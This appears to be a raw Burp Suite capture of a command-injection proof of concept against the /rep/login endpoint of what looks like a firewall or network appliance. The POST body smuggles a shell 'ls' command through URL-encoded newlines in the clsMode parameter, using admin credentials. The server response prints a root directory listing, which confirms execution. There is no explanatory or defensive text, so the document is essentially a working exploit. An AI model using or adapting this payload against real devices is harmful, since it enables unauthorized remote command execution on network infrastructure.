 Pretty Raw Hex \n
1 POST /rep/login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 118
16
17 clsMode=cls_mode_login%0Als%0A&index=index&log_type=report&
loginType=account&page=login&rnd=0&userID=admin&userPsw=123
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Aug 2023 03:04:16 GMT
3 Server:
4 Cache-Control: max-age=0, no-store, no-cache
5 Set-Cookie: PHPSESSID=1a49831550875d2888a37abf871ceb82; Path=/
6 Vary: Accept-Encoding
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 x-frame-options: SAMEORIGIN
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 286
12
13 API-CT_SYS_FAIL_LIST #
191内部主键ID耗尽|cluster_mode_othersaclog
14 ad
15 adfs
16 app
17 bin
18 boot
19 config
20 data
21 dev
22 etc
23 fwlib
24 fwlog
25 hislog
26 home
27 hwinfo
28 iproc
29 L7SW
30 lib
31 lib32
32 lib64
33 log
34 logfs
35 lost+found
36 Makefile